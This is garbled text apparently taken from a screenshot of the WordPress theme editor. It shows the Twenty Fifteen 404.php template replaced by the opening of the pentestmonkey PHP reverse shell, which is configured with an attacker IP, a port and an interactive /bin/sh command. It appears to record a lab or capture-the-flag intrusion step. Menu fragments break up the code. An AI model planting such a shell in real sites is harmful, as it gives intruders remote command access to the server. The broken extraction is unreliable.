 Site
Help
WordPress 5.4.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
ents
rance
d
s 5
gs
132
enu
k.exe
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.232.130';  // CHANGE THIS
$port = 1911;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)